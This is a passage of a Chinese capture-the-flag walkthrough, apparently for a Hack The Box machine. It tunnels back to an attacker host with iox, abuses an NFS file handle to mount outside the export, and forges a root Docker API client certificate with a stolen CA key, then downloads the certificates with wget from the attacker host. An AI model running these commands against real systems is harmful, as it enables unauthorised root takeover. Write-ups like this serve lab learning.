
发现当前虚拟机为Docker宿主机,且PWM密码管理系统运行在容器内;除此之外,靶机还开放了NFS网络文件服务。经分析研判,决定上传iox隧道代理工具,建立动态端口转发进而枚举NFS服务。GitHub - EddieIvan01/iox: Tool for port forwarding & intranet proxy
# 在攻击机上执行
./iox proxy -l *2222 -l 1080 -k 314159
# 在靶机上执行
./iox proxy -r *10.10.14.4:2222 -k 314159端口转发建立完成后,使用showmount工具查看共享:
proxychains4 -q showmount -e 192.168.100.2
发现共享目录为/srv/web.fries.htb,直接执行ls命令查看:
ls -lA /srv/web.fries.htb
发现存在certs、shared和webroot三个目录,其中shared为空目录,webroot为网站目录,certs无权访问。

尝试使用nfs-security-tooling工具包进一步枚举NFS服务危险配置(需使用pipx安装):GitHub - hvs-consulting/nfs-security-tooling: Detect common NFS server misconfigurations
在枚举前,需要将靶机127.0.0.1:111和127.0.0.1:2049两个端口转发到本地:
# 攻击机执行
./iox fwd -l *2223 -l 111 -k 314159
./iox fwd -l *2224 -l 2049 -k 314159
# 靶机执行
./iox fwd -r 127.0.0.1:111 -r *10.10.14.4:2223 -k 314159
./iox fwd -r 127.0.0.1:2049 -r *10.10.14.4:2224 -k 314159随后运行nfs_analyze命令:
/opt/pipx_data/bin/nfs_analyze 127.0.0.1
成功发现靶机NFS共享/srv/web.fries.htb可进行跨目录文件访问。Root权限文件句柄为:0100070201000a00000000008a01da16c18a400cbc9b37e3567d3fba02000000000000000200000000000000
直接使用fuse_nfs跨目录挂载:
/opt/pipx_data/bin/fuse_nfs ./172_18_0_1-nfs 127.0.0.1 --manual-fh "0100070201000a00000000008a01da16c18a400cbc9b37e3567d3fba02000000000000000200000000000000" --fake-uid --allow-write
Docker HTTPS API证书伪造
目录挂载完成后,再次查看/srv/web.fries.htb/certs目录,发现目录内存放了一些SSL证书。直接将整个文件夹下载到本地,并查看证书信息:

发现这些证书为Docker HTTPS API的SSL证书,签发机构为DockerCA,常用名为fries。
查看Docker鉴权模块authz-broker的配置文件policy.json,发现fries用户不在配置文件中,无权访问Docker API:
cat /var/lib/authz-broker/policy.json
还发现只有root用户拥有对Docker的完全控制权。由于我们已经获得了Docker HTTPS API的Root CA证书和客户端证书密钥,现在只需要通过Root CA重新签名一份常用名为root的客户端证书即可。
首先生成客户端PEM证书的CSR签名请求:
openssl req -subj "/CN=root" -sha256 -new -key server-key.pem -out server_root.csr接着通过Root CA、新创建的签名请求和证书配置文件server-openssl.cnf生成具有root用户身份的SSL证书:
openssl x509 -req -days 365 -sha256 -in server_root.csr -CA ca.pem -CAkey ca-key.pem -CAcreateserial -out server-cert_root.pem -extfile server-openssl.cnf
证书创建成功!接下来把ca.pem、server-cert_root.pem和server-key.pem全部上传至靶机/home/svc/.docker/目录下,并分别将其重命名为ca.pem、cert.pem和key.pem:
mkdir .docker && cd .docker
wget http://10.10.14.4/ca.pem -O ca.pem
wget http://10.10.14.4/server-cert_root.pem -O cert.pem
